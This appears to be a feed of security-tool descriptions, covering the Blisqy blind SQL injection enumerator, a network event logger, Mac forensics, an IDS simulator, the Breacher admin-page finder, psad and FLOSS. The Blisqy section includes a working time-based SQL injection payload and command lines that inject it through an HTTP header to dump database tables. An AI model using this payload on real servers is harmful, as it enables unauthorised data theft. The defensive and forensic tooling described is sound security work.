blisqy.py --server <Web Server> --port <port> --header <vulnerable header> --hvalue <header value>
--inject <point of injection> --payload <custom sql payload> --dig <yes/no> --sleeptime <default 0.5>

Options:
-h, --help show this help message and exit
--server=WEBSERVER Specify host (web server) IP
--port=PORT Specify port
--header=VULNHEADER Provide a vulnerable HTTP Header
--hvalue=HEADERVALUE Specify the value for the vulnerable header
--inject=INJECTION Provide where to inject Sqli payload
--payload=PAYLOAD Provide SQL statment/query to inject as payload
--dig=DIGGER Automatic Mysql-Schema enumeration (takes time!)
--sleeptime=SLEEP Sleep-Time for blind-SQLi query (default : 0.5)
--interactive=INTERACT
Turn interactive mode on/off (default : off)

Basics
Blisqy will assit you enumerate a MySQL/Maria DB after finding a Time-Based Blind Sql injection vulnerability on a web server. Currently, it supports injections on HTTP Headers. You should have identified a potential Blind Sql injection vulnerability on a Webserver as demonstrated on Pentester-Lab (From SQL Injection to Shell II)
So you can't run Blisqy without :
  • --server : the vulnerable Webserver
  • --port : Which port is the webserver running on?
  • --header : the identified vulnerable HTTP header
  • --hvalue : value for the identified vulnerable HTTP header
and most imporntatly --inject : what to inject after the hvalue (SQLi Payload).

Options :

--inject
After identifying a Time-Based BlindSQL injection on a web-server, this option enables the user craft and insert SQL-injection payloads. The value for this option should look like this :
--inject "' or if((*sql*),sleep(*time*),0) and '1'='1"
Where
  • *sql* - is where SQL Payloads will be inserted and
  • *time* - is where Time-Based test will be inserted.

--sleeptime
Blisqy now accepts user set --sleeptime and it's inserted on --inject *time*. Always make sure you have fine tuned this value to resonates with your environment and network lantency.... Otherwise you'll be toased! (the lower the value, the faster we go). E.g. --sleeeptime 0.1

--payload
This option allows the user run their own custom SQL-injection payloads. Other options like --dig and --interactiveMUST not be set (should be ignored) for this option to run.

Example :
Command
./blisqy.py --server 192.168.56.101 --port 80 --header "X-Forwarded-For" --hvalue "hacker" 
--sleeptime 0.1
--inject "' or if((*sql*),sleep(*time*),0) and '1'='1"
--payload "select @@hostname"


--interactive
This option accept two values i.e on or off and it compliments option --dig (this option must be set to yes). If set as --interactive on the user will get to choose which discovered table to enumerate and decide if data from the table should be dumped or not. When set as "--interactive off", every table gets enumerated and all data dumped.

Getting data from a Table :
The user can decide which columns to extract data from when --interactive is set on. The format looks something like this : column1*column1*column2 - just the column names separated by an asterisk. User can also avoid data collection on a particular table by entering skip instead of the column names.

Example :
Command
./blisqy.py --server 192.168.56.101 --port 80 --header "X-Forwarded-For" --hvalue "hacker" --dig yes 
--sleeptime 0.1 --interactive on --inject "' or if((*sql*),sleep(*time*),0) and '1'='1"


NIELD v0.6.1 - Network Interface Events Logging Daemon

$
0
0

NIELD (Network Interface Events Logging Daemon) is a tool to receive notifications from kernel through netlink socket, and generate logs related to interfaces, neighbor cache (ARP,NDP), IP address (IPv4,IPv6), routing, FIB rules, traffic control.

Download 
$ git clone https://github.com/t2mune/nield.git

Install
$ ./configure
$ make
# make install

Usage
nield [-vh46inarft] [-p lock_file] [-s buffer_size] [-l log_file] [-L syslog_facility] [-d debug_file]

Options
Standard options:

-v Displays the version and exit.

-h Displays the usage and exit.

-p lock_file
Specifies the lock file to use. Default is "/var/run/nield.pid", if not specified.

-s buffer_size
Specifies the maximum socket receive buffer in bytes.

Logging options:
It uses the log file "/var/log/nield.log", if neither "-l" nor "-L" specified.

-l log_file
Specifies the log file to use.

-L syslog_facility
Specifies the facility to use logging events via syslog.

The standard syslog facilities are as follows:
auth, authpriv, cron, daemon, ftp, kern, lpr, mail, mark, news, security, syslog,
user, uucp, local0, local1, local2, local3, local4, local5, local6, local7

-d debug_file
Specifies the debug file to use.

Event options:
All events are received, if any event option not specified.

-4 Logging events related to IPv4.

-6 Logging events related to IPv6.

-i Logging events related to interfaces.

-n Logging events related to neigbour cache(ARP, NDP).

-a Logging events related to IP address.

-r Logging events related to routing.

-f Logging events related to fib rules.

-t Logging events related to traffic control.

Files /usr/sbin/nield /var/run/nield.pid /var/log/nield.log /usr/share/man/man8/nield.8

Examples 
Interface When an interface was disabled by command:
[2013-08-07 04:27:31.537101] interface eth0 state changed to disabled
When an interface has gone down:
[2013-08-07 04:27:31.537125] interface eth0 state changed to down
When an interface was enabled by command:
[2013-08-07 04:27:37.639079] interface eth0 state changed to enabled
When an interface has come up:
[2013-08-07 04:27:40.267577] interface eth0 state changed to up
When link layer address of an interface changed:
[2013-08-07 04:27:43.645661] interface eth0 link layer address changed from f6:af:fc:41:9e:7d to be:ee:bd:3d:22:68
When mtu of an interface changed:
[2013-08-07 04:27:49.775200] interface eth0 mtu changed from 1500 to 1400
When a vlan interface was added:
[2013-08-07 04:27:55.904868] interface added: name=eth0.100 link=eth0 lladdr=f6:af:fc:41:9e:7d mtu=1500 kind=vlan vid=100 state=disabled,linkdown
When a vlan interface was deleted:
[2013-08-07 04:28:13.924831] interface deleted: name=eth0.100 link=eth0 lladdr=f6:af:fc:41:9e:7d mtu=1500 kind=vlan vid=100 state=disabled,linkdown
When a vxlan interface was added:
[2013-08-07 06:30:08.938025] interface added: name=vxlan0 lladdr=9e:c5:83:a8:ea:00 mtu=1500 kind=vxlan vnid=100 local=192.168.1.100 group=224.0.0.100 state=disabled,linkdown
When a vxlan interface was deleted:
[2013-08-07 06:30:27.378033] interface deleted: name=vxlan0 lladdr=9e:c5:83:a8:ea:00 mtu=1500 kind=vxlan vnid=100 local=192.168.1.100 group=224.0.0.100 state=disabled,linkdown
When a bridge interface was added:
[2013-08-07 04:28:19.938136] interface added: name=br0 lladdr=f2:60:df:71:d0:ae mtu=1500 kind=bridge state=disabled,linkdown
When a tap interface was added:
[2013-08-07 04:28:31.951485] interface added: name=tap0 lladdr=52:4e:47:b3:e2:00 mtu=1500 kind=tun state=disabled,linkdown
When a tap interface was attached to an ethernet bridge:
[2013-08-07 04:28:37.958396] interface tap0 attached to bridge br0
When a tap interface was detached to an ethernet bridge:
[2013-08-07 04:28:55.977159] interface tap0 detached from bridge br0
When a tap interface was deleted:
[2013-08-07 04:29:01.983806] interface deleted: name=tap0 lladdr=52:4e:47:b3:e2:00 mtu=1500 kind=tun state=disabled,linkdown
When a bridge interface was deleted:
[2013-08-07 04:29:14.006774] interface deleted: name=br0 lladdr=00:00:00:00:00:00 mtu=1500 kind=bridge state=disabled,linkdown
When a bonding interface was added:
[2013-08-07 04:29:20.027673] interface added: name=bond0 lladdr=00:00:00:00:00:00 mtu=1500 kind=bond state=disabled,linkdown
When an interface was attached to a bonding interface:
[2013-08-07 04:29:32.085061] interface eth0 attached to bonding bond0
When an interface was detached to a bonding interface:
[2013-08-07 04:30:09.101576] interface eth0 detached from bonding bond0
When a bonding interface was deleted:
[2013-08-07 04:30:27.644523] interface deleted: name=bond0 lladdr=00:00:00:00:00:00 mtu=1500 kind=bond state=disabled,linkdown
When a gre interface was added:
[2013-08-07 04:30:33.678351] interface added: name=gre0 local=192.168.1.100 remote=192.168.2.100 mtu=1476 kind=gre state=disabled,linkdown
When a gre interface was deleted:
[2013-08-07 04:30:51.698009] interface deleted: name=gre0 local=192.168.1.100 remote=192.168.2.100 mtu=1476 kind=gre state=disabled,linkdown
When a gretap interface was added:
[2013-08-07 04:30:57.716615] interface added: name=gretap0 lladdr=a2:52:ec:ec:78:60 mtu=1462 kind=gretap local=192.168.1.100 remote=192.168.2.100 state=disabled,linkdown
When a gretap interface was deleted:
[2013-08-07 04:31:15.736468] interface deleted: name=gretap0 lladdr=a2:52:ec:ec:78:60 mtu=1462 kind=gretap local=192.168.1.100 remote=192.168.2.100 state=disabled,linkdown
When an IPv4 tunnel interface(ipip,sit,isatap) was added:
[2013-08-07 04:31:21.755082] interface added: name=iptnl0 local=192.168.1.100 remote=192.168.2.100 mtu=1480 state=disabled,linkdown
When an IPv4 tunnel interface(ipip,sit,isatap) was deleted:
[2013-08-07 04:31:39.774847] interface deleted: name=iptnl0 local=192.168.1.100 remote=192.168.2.100 mtu=1480 kind=ipip state=disabled,linkdown
When an IPv6 tunnel interface(ip6ip6,ipip6) was added:
[2013-08-07 04:32:58.112423] interface added: name=ip6tnl0 local=2001:db8:10::1 remote=2001:db8:20::1 mtu=1452 state=disabled,linkdown
When an IPv6 tunnel interface(ip6ip6,ipip6) was deleted:
[2013-08-07 04:33:16.132706] interface deleted: name=ip6tnl0 local=2001:db8:10::1 remote=2001:db8:20::1 mtu=1452 kind=ip6tnl state=disabled,linkdown

IPv4 ARP When an ARP cache entry was created:
[2013-08-07 04:33:28.157183] arp cache added: ip=192.168.1.2 mac=00:1b:8b:84:36:dc interface=eth0
When an ARP cache entry has expired:
[2013-08-07 06:11:14.516780] arp cache deleted: ip=192.168.1.2 mac=00:1b:8b:84:36:dc interface=eth0
When an ARP cache entry was cleared by command:
[2013-08-07 04:33:34.164063] arp cache invalidated: ip=192.168.1.2 mac=00:00:00:00:00:00 interface=eth0
When an ARP cache entry was unresolved:
[2013-08-07 06:10:06.204374] arp cache unresolved: ip=192.168.1.2 mac=00:00:00:00:00:00 interface=eth0
When link layer address of an entry in the ARP cache table has changed:
[2013-08-07 06:17:50.355827] arp cache changed: ip=192.168.1.2 mac=00:1b:8b:84:36:dc interface=eth0

IPv6 NDP When a NDP cache entry was created:
[2013-08-07 04:34:28.221875] ndp cache added: ip=2001:db8::2 mac=00:1b:8b:84:36:dc interface=eth0
When a NDP cache entry has expired:
[2013-08-07 06:20:00.084350] ndp cache deleted: ip=2001:db8::2 mac=00:1b:8b:84:36:dc interface=eth0
When a NDP cache entry was cleared by command:
[2013-08-07 04:34:34.229066] ndp cache invalidated: ip=2001:db8::2 mac=00:00:00:00:00:00 interface=eth0
When a NDP cache entry was unresolved:
[2013-08-07 04:34:34.229066] ndp cache unresolved: ip=2001:db8::2 mac=00:00:00:00:00:00 interface=eth0
When link layer address of an entry in the NDP cache table has changed:
[2013-08-07 06:21:57.396102] ndp cache changed: ip=2001:db8::2 mac=00:1b:8b:84:36:dc interface=eth0

IPv4 Address When an IPv4 address was assigned:
[2013-08-07 04:33:22.150078] ipv4 address added: interface=eth0 ip=192.168.1.1/24 socpe=global
When an IPv4 address was removed:
[2013-08-07 04:34:04.195166] ipv4 address deleted: interface=eth0 ip=192.168.1.1/24 socpe=global

IPv6 Address When an IPv6 address was assigned:
[2013-08-07 04:34:23.810337] ipv6 address added: interface=eth0 ip=2001:db8::1/64 socpe=global
When an IPv6 address was removed:
[2013-08-07 04:35:04.262540] ipv6 address deleted: interface=eth0 ip=2001:db8::1/64 socpe=global

IPv4 Route
When an IPv4 route was added:
[2013-08-07 04:33:40.170235] ipv4 route added: destination=172.16.1.0/24 nexthop=192.168.1.2 interface=eth0 type=unicast protocol=boot table=main
When an IPv4 route was removed:
[2013-08-07 04:33:46.176411] ipv4 route deleted: destination=172.16.1.0/24 nexthop=192.168.1.2 interface=eth0 type=unicast proto=boot table=main

IPv6 Route When an IPv6 route was added:
[2013-08-07 04:34:40.235651] ipv6 route added: destination=2001:db8:1::/64 nexthop=2001:db8::2 interface=eth0 metric=1024 type=unicast protocol=boot table=main
When an IPv6 route was removed:
[2013-08-07 04:34:46.242398] ipv6 route deleted: destination=2001:db8:1::/64 nexthop=2001:db8::2 interface=eth0 metric=1024 type=unicast proto=boot table=main

IPv4 FIB Rule When an IPv4 rule was added:
[2013-08-07 04:35:22.281834] ipv4 rule added: from=192.168.1.0/24 table=unknown priority=32765 action=to_tbl
When an IPv4 rule was deleted:
[2013-08-07 04:35:28.288220] ipv4 rule deleted: from=192.168.1.0/24 table=unknown priority=32765 action=to_tbl

IPv6 FIB Rule
When an IPv6 rule was added:
[2013-08-07 04:35:34.294521] ipv6 rule added: from=2001:db8:1::/64 table=unknown priority=16383 action=to_tbl
When an IPv6 rule was deleted:
[2013-08-07 04:35:40.300824] ipv6 rule deleted: from=2001:db8:1::/64 table=unknown priority=16383 action=to_tbl

Traffic Control When a qdisc was added:
[2013-08-07 04:37:46.502234] tc qdisc added: interface=eth0 parent=root classid=1: qdisc=htb rate2quantum=10 default-class=0x12
When a qdisc was deleted:
[2013-08-07 04:37:52.516665] tc qdisc deleted: interface=eth0 parent=root classid=1: qdisc=htb rate2quantum=10 default-class=0x12
When a class was added:
[2013-08-07 04:37:46.503530] tc class added: interface=eth0 parent=root classid=1:1 qdisc=htb rate=800.000(kbit/s) burst=1.562(Kbyte) ceil=1.600(Mbit/s) cburst=3.125(Kbyte) level=0 prio=0
When a class was deleted:
[2013-08-07 04:37:52.515528] tc class deleted: interface=eth0 parent=root classid=1:1 qdisc=htb rate=800.000(kbit/s) burst=1.562(Kbyte) ceil=1.600(Mbit/s) cburst=3.125(Kbyte) level=0 prio=0
When a filter was added:
[2013-08-07 04:40:28.814964] tc filter added: interface=eth0 handle=801::800 priority=10 protocol=ip filter=u32 classid=1:2 hash(table/bucket)=0x801/0x0
[2013-08-07 04:40:28.814990] tc filter added: interface=eth0 handle=801::800 priority=10 protocol=ip filter=u32 flags=terminal offshift=0 nkeys=2 offmask=0x0000 off=0 offoff=0 hoff=0 hmask=0x00000000
[2013-08-07 04:40:28.815007] tc filter added: interface=eth0 handle=801::800 priority=10 protocol=ip filter=u32 key=1 value=0xc0a86404 mask=0xffffffff offset=16 offmask=0x00000000
[2013-08-07 04:40:28.815020] tc filter added: interface=eth0 handle=801::800 priority=10 protocol=ip filter=u32 key=2 value=0xc0a86403 mask=0xffffffff offset=12 offmask=0x00000000
[2013-08-07 04:40:28.815099] tc filter added: interface=eth0 handle=801::800 priority=10 protocol=ip filter=u32 order=1 action=police index=1 rate=1.000(Mbit/s) burst=128.000(Kbyte) latency=0.000(us) exceed=drop
When a filter was deleted:
[2013-08-07 04:40:34.830414] tc filter deleted: interface=eth0 handle=:: priority=10 protocol=ip filter=u32
When an action was added:
[2013-08-07 04:40:10.769257] tc action added: order=1 action=nat index=20 from=192.168.1.0/24 to=192.168.2.1 direction=ingress


OSXAuditor - Free Mac OS X Computer Forensics Tool

$
0
0

OS X Auditor is a free Mac OS X computer forensics tool.
OS X Auditor parses and hashes the following artifacts on the running system or a copy of a system you want to analyze:
  • the kernel extensions
  • the system agents and daemons
  • the third party's agents and daemons
  • the old and deprecated system and third party's startup items
  • the users' agents
  • the users' downloaded files
  • the installed applications
It extracts:
  • the users' quarantined files
  • the users' Safari history, downloads, topsites, LastSession, HTML5 databases and localstore
  • the users' Firefox cookies, downloads, formhistory, permissions, places and signons
  • the users' Chrome history and archives history, cookies, login data, top sites, web data, HTML5 databases and local storage
  • the users' social and email accounts
  • the WiFi access points the audited system has been connected to (and tries to geolocate them)
It also looks for suspicious keywords in the .plist themselves.
It can verify the reputation of each file on:
  • Team Cymru's MHR
  • VirusTotal
  • your own local database
It can aggregate all logs from the following directories into a zipball:
  • /var/log (-> /private/var/log)
  • /Library/logs
  • the user's ~/Library/logs
Finally, the results can be:
  • rendered as a simple txt log file (so you can cat-pipe-grep in them… or just grep)
  • rendered as a HTML log file
  • sent to a Syslog server

Author
Jean-Philippe Teissier - @Jipe_ & al.

Support
OS X Auditor started as a week-end project and is now barely maintained. It has been forked by the great guys @ Yelp who created osxcollector.
If you are looking for a production / corporate solution I do recommend you to move to osxcollector (https://github.com/Yelp/osxcollector)

How to install
Just copy all files from GitHub.

Dependencies
If you plan to run OS X Auditor on a Mac, you will get a full plist parsing support with the OS X Foundation through pyobjc:
pip install pyobjc
If you can't install pyobjc or if you plan to run OS X Auditor on another OS than Mac OS X, you may experience some troubles with the plist parsing:
pip install biplist
pip install plist
These dependencies will be removed when a working native plist module will be available in python

How to run
  • OS X Auditor runs well with python >= 2.7.2 (2.7.9 is OK). It does not run with a different version of python yet (due to the plist nightmare)
  • OS X Auditor is maintained to work on the lastest OS X version. It will do its best on older OS X versions.
  • You must run it as root (or via sudo) if you want to use is on a running system, otherwise it won't be able to access some system and other users' files
  • If you're using API keys from environment variables (see below), you need to use the sudo -E to use the users environment variables
Type osxauditor.py -h to get all the available options, then run it with the selected options
eg. [sudo -E] python osxauditor.py -a -m -l localhashes.db -H log.html

Setting Environment Variables
VirusTotal API:
export VT_API_KEY=aaaabbbbccccddddeeee

Artifacts

Users
  • Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2
  • Library/Preferences/com.apple.LaunchServices.QuarantineEvents
  • Library/Preferences/com.apple.loginitems.plist
  • Library/Mail Downloads/
  • Library/Containers/com.apple.mail/Data/Library/Mail Downloads
  • Library/Accounts/Accounts3.sqlite
  • Library/Containers/com.apple.mail/Data/Library/Mail/V2/MailData/Accounts.plist
  • Library/Preferences/com.apple.recentitems.plist
  • Firefox
  • Library/Application Support/Firefox/Profiles/
  • cookies.sqlite
  • downloads.sqlite
  • formhistory.sqlite
  • places.sqlite
  • signons.sqlite
  • permissions.sqlite
  • addons.sqlite
  • extensions.sqlite
  • content-prefs.sqlite
  • healthreport.sqlite
  • webappsstore.sqlite
  • Safari
  • Library/Safari/
  • Downloads.plist
  • History.plist
  • TopSites.plist
  • LastSession.plist
  • Databases
  • LocalStorage
  • Chrome
  • Library/Application Support/Google/Chrome/Default/
  • History
  • Archived History
  • Cookies
  • Login Data
  • Top Sites
  • Web Data
  • databases
  • Local Storage

System
  • /System/Library/LaunchAgents/
  • /System/Library/LaunchDaemons/
  • /System/Library/ScriptingAdditions/
  • /System/Library/StartupItems/Library/ScriptingAdditions/
  • /System/Library/Extensions/
  • /System/Library/CoreServices/SystemVersion.plist
  • /Library/LaunchAgents/
  • /Library/LaunchDaemons/
  • /Library/StartupItems/
  • /Library/Preferences/SystemConfiguration/com.apple.airport.preferences.plist
  • /Library/logs
  • /var/log
  • /etc/localtime
  • StartupParameters.plist
  • /private/var/db/dslocal/nodes/Default/groups/admin.plist
  • /private/var/db/dslocal/nodes/Default/users

Related work

Disk Arbitrator
Disk Arbitrator is Mac OS X forensic utility designed to help the user ensure correct forensic procedures are followed during imaging of a disk device. Disk Arbitrator is essentially a user interface to the Disk Arbitration framework, which enables a program to participate in the management of block storage devices, including the automatic mounting of file systems. When enabled, Disk Arbitrator will block the mounting of file systems to avoid mounting as read-write and violating the integrity of the evidence.
https://github.com/aburgh/Disk-Arbitrator

Volafox
volafox a.k.a 'Mac OS X Memory Analysis Toolkit' is developed on python 2.x
https://code.google.com/p/volafox/

Mandiant Memoryze(tm) for the Mac
Memoryze for the Mac is free memory forensic software that helps incident responders find evil in memory… on Macs. Memoryze for the Mac can acquire and/or analyze memory images. Analysis can be performed on offline memory images or on live systems.
http://www.mandiant.com/resources/download/mac-memoryze

Volatility MacMemoryForensics
https://code.google.com/p/volatility/wiki/MacMemoryForensics


RHAPIS - Network Intrusion Detection Systems Simulator

$
0
0


Network intrusion detection systems simulator. RHAPIS provides a simulation environment through which user is able to execute any IDS operation.

Basic Usage
Type HELP in the console in order to see the available commands. RHAPIS is written in Lua language. You need to have installed Lua in order to run RHAPIS.
The first commands that you must enter in order to install a virtual network intrusion detection system are the following:

SET NETIP1 [ip address], basic address of network in which NIDS is installed (network counters are 1-6).
SET HOSTIP1 [ip address], address of a host inside NIDS (host counters are 1-6).
INCLUDE config, loads a random configuration file
INCLUDE ruleset, reads a set of rules that will be identified by the intrusion detection system
Now you have activated detectability.
SET ATTHOSTIP1 [ip address]. With the current command you set an attacker's identity. In this way, you will be able to make virtual attacks on random destinations by using the command ATTACK afterwards.

Host counters are again 1-6.
In order your attacks to be recognized by the intrusion detection system, you need to attack hosts that are part of the established network intrusion detection system.
For example:
SET HOSTIP1 7.7.7.7
ATTACK XSS 7.7.7.7
ATTACK XSS 9.9.9.9
DETECT XSS
In the above commands, the attack which will only be identified by NIDS will be that on destination address 7.7.7.7 because this is an active host of the network in which NIDS is installed.

On the other hand, the attack on 9.9.9.9 will not be detected.

Simulator Commands
ATTACK [type of attack] [destination IP address] = DOS,XSS,RFI,SQL,SHELL,REMBUFF,MALWARE,BRUTE,ARP,CSRF,MASQUERADE,PROBE,HIJACK
REPEAT [type of attack] = DOS,SHELL,REMBUFF,CSRF,SQL,XSS,ARP,RFI
GENERATE [type of traffic] [number of packets] = IN,OUT,MAL
SEND [type of packets] [number of packets] [destination IP address] = ACK,TCP,RST,FIN,MALF,UDP,SYN
INCLUDE ruleset,config
SET [network/hosts] [IP address] = NETIP1,NETIP2,NETIP3,NETIP4,NETIP5,HOSTIP1,HOSTIP2,HOSTIP3,HOSTIP4,HOSTIP5,HOSTIP6,ATTHOSTIP1,ATTHOSTIP2,ATTHOSTIP3,ATTHOSTIP4,ATTHOSTIP5,ATTHOSTIP6,ATTNETIP1,ATTNETIP2,ATTNETIP3,ATTNETIP4,ATTNETIP4,ATTNETIP5
HIDE/UNHIDE [undetectability] = MIX,DC
ATTEMPT [type of attack] [destination IP address] = DOS,XSS,LDAP,XPATH,SHELL
DETECT [type of attack] = DOS,XSS,RFI,SQL,SHELL,REMBUFF,MALWARE,BRUTE,ARP,CSRF,MASQUERADE,PROBE,HIJACK
ANALYZE [type of data] = HEX/FRAMES
The rest possible commands to be used are:
ALARMS, VISUALIZE, DATASET, INTRUDERS, HELP, INFO, ANONYMIZE

Examples
ATTACK DOS 7.7.7.7
ATTACK SHELL 2.2.2.2
GENERATE IN 660
DETECT SHELL
GENERATE MAL 1500
ATTACK MALWARE 5.5.5.5
DATASET
ATTEMPT XSS 10.10.10.10
Inside the main directory you can find log files for every kind of information you enter on RHAPIS console (datasets, alarms, configuration, intruders, etc).


Breacher - Tool To Find Admin Login Pages And EAR Vulnerabilites

$
0
0

A script to find admin login pages and EAR vulnerabilites.

Features
  • Multi-threading on demand
  • Big path list (798 paths)
  • Supports php, asp and html extensions
  • Checks for potential EAR vulnerabilites
  • Checks for robots.txt
  • Support for custom patns

Usages
  • Check all paths with php extension
python breacher -u example.com --type php
  • Check all paths with php extension with threads
python breacher -u example.com --type php --fast
  • Check all paths without threads
python breacher -u example.com
  • Adding a custom path
python breacher -u example.com --path /data

Note: When you specify an extension using --type option, Breacher includes paths of that extension as well as paths with no extensions like /admin/login


psad - Intrusion Detection and Log Analysis with iptables

$
0
0
The Port Scan Attack Detector psad is a lightweight system daemon written in is designed to work with Linux iptables/ip6tables/firewalld firewalling code to detect suspicious traffic such as port scans and sweeps, backdoors, botnet command and control communications, and more. It features a set of highly configurable danger thresholds (with sensible defaults provided), verbose alert messages that include the source, destination, scanned port range, begin and end times, TCP flags and corresponding nmap options, reverse DNS info, email and syslog alerting, automatic blocking of offending IP addresses via dynamic configuration of iptables rulesets, passive operating system fingerprinting, and DShield reporting. In addition, psad incorporates many of the TCP, UDP, and ICMP signatures included in the Snort intrusion detection system. to detect highly suspect scans for various backdoor programs (e.g. EvilFTP, GirlFriend, SubSeven), DDoS tools (Mstream, Shaft), and advanced port scans (SYN, FIN, XMAS) which are easily leveraged against a machine via nmap. psad can also alert on Snort signatures that are logged via fwsnort, which makes use of the iptables string match extension to detect traffic that matches application layer signatures. As of the 2.4.4 release, psad can also detect the IoT default credentials scanning phase of the Mirai botnet.
The complete feature list is below.

Features
  • Detection for TCP SYN, FIN, NULL, and XMAS scans as well as UDP scans.
  • Support for both IPv4 and IPv6 logs generated by iptables and ip6tables respectively.
  • Detection of many signature rules from the Snort intrusion detection system.
  • Forensics mode iptables/ip6tables logfile analysis (useful as a forensics tool for extracting scan information from old iptables/ip6tables logfiles).
  • Passive operating system fingerprinting via TCP syn packets. Two different fingerprinting strategies are supported; a re-implementation of p0f that strictly uses iptables/ip6tables log messages (requires the --log-tcp-options command line switch), and a TOS-based strategy.
  • Email alerts that contain TCP/UDP/ICMP scan characteristics, reverse dns and whois information, snort rule matches, remote OS guess information, and more.
  • When combined with fwsnort and the iptables string match extension, psad can generate alerts for application layer buffer overflow attacks, suspicious application commands, and other suspect layer 7 traffic.
  • Icmp type and code header field validation.
  • Configurable scan thresholds and danger level assignments.
  • Iptables ruleset parsing to verify "default drop" policy stance.
  • IP/network danger level auto-assignment (can be used to ignore or automatically escalate danger levels for certain networks).
  • DShield alerts.
  • Auto-blocking of scanning IP addresses via iptables/ip6tables and/or tcpwrappers based on scan danger level. (This feature is NOT enabled by default.)
  • Parsing of iptables/ip6tables log messages and generation of CSV output that can be used as input to AfterGlow. This allows iptables/ip6tables logs to be visualized. Gnuplot is also supported.
  • Status mode that displays a summary of current scan information with associated packet counts, iptables/ip6tables chains, and danger levels.

Visualizing Malicious Traffic


psad offers integration with gnuplot and afterglow to produce graphs of malicious traffic. The following two graphs are of the Nachi worm from the Honeynet Scan30 challenge. First, a link graph produced by afterglow after analysis of the iptables log data by psad:
"Nachi Worm Link Graph"

The second shows Nachi worm traffic on an hourly basis from the Scan30 iptables data:
"Nachi Worm Hourly Graph"

Configuration Information
Information on config keywords referenced by psad may be found both in the psad(8) man page, and also here:
http://www.cipherdyne.org/psad/docs/config.html

Methodology
All information psad analyzes is gathered from iptables log messages. psad by default reads the /var/log/messages file for new iptables messages and optionally writes them out to a dedicated file (/var/log/psad/fwdata). psad is then responsible for applying the danger threshold and signature logic in order to determine whether or not a port scan has taken place, send appropriate alert emails, and (optionally) block offending ip addresses. psad includes a signal handler such that if a USR1 signal is received, psad will dump the contents of the current scan hash data structure to /var/log/psad/scan_hash.$$ where "$$" represents the pid of the running psad daemon.
NOTE: Since psad relies on iptables to generate appropriate log messages for unauthorized packets, psad is only as good as the logging rules included in the iptables ruleset. Hence if your firewall is not configured to log packets, then psad will NOT detect port scans or anything else. Usually the best way setup the firewall is with default "drop and log" rules at the end of the ruleset, and include rules above this last rule that only allow traffic that should be allowed through. Upon execution, the psad daemon will attempt to ascertain whether or not such a default deny rule exists, and will warn the user if not. See the FW_EXAMPLE_RULES file for example firewall rulesets that are compatible with psad.
Additionally, extensive coverage of psad is included in the book "Linux Firewalls: Attack Detection and Response" published by No Starch Press, and a supporting script in this book is compatible with psad. This script can be found here:
http://www.cipherdyne.org/LinuxFirewalls/ch01/

Installation
Depending on the Linux distribution, psad may already be available in the default package repository. For example, on Debian or Ubuntu systems, installation is done with a simple:
apt-get install psad
If psad is not available in the package repository, it can be installed with the install.pl script bundled in the psad sources. The install.pl script also handles upgrades if psad is already installed. psad requires several perl modules that may or may not already be installed on your Linux system. These modules are included in the deps/ directory in the psad sources, and are automatically installed by the install.pl script. The list of modules is:
  • Bit::Vector
  • Date::Calc
  • IPTables::ChainMgr
  • IPTables::Parse
  • NetAddr::IP
  • Storable
  • Unix::Syslog
psad also includes a whois client written by Marco d'Itri (see the deps/whois directory). This client does better than others at collecting the correct whois information for a given IP address.

Firewall Setup
The main requirement for an iptables configuration to be compatible with psad is simply that iptables logs packets. This is commonly accomplished by adding rules to the INPUT and FORWARD chains like so:
iptables -A INPUT -j LOG
iptables -A FORWARD -j LOG
The rules above should be added at the end of the INPUT and FORWARD chains after all ACCEPT rules for legitimate traffic and just before a corresponding DROP rule for traffic that is not to be allowed through the policy. Note that iptables policies can be quite complex with protocol, network, port, and interface restrictions, user defined chains, connection tracking rules, and much more. There are many pieces of software such as Shorewall and Firewall Builder, that build iptables policies and take advantage of the advanced filtering and logging capabilities offered by iptables. Generally the policies built by such pieces of software are compatible with psad since they specifically add rules that instruct iptables to log packets that are not part of legitimate traffic. Psad can be configured to only analyze those iptables messages that contain specific log prefixes (which are added via the --log-prefix option), but the default is for psad to analyze all iptables log messages for evidence of port scans, probes for backdoor programs, and other suspect traffic.

Platforms
psad generally runs on Linux systems, and is available in the package repositories of many major Linux distributions. If there are any operational issues with psad, please open an issue on psad

FLOSS - FireEye Labs Obfuscated String Solver (Automatically extract obfuscated strings from malware)

$
0
0

Rather than heavily protecting backdoors with hardcore packers, many malware authors evade heuristic detections by obfuscating only key portions of an executable. Often, these portions are strings and resources used to configure domains, files, and other artifacts of an infection. These key features will not show up as plaintext in output of the strings.exe utility that we commonly use during basic static analysis.

The FireEye Labs Obfuscated String Solver (FLOSS) uses advanced static analysis techniques to automatically deobfuscate strings from malware binaries. You can use it just like strings.exe to enhance basic static analysis of unknown binaries.

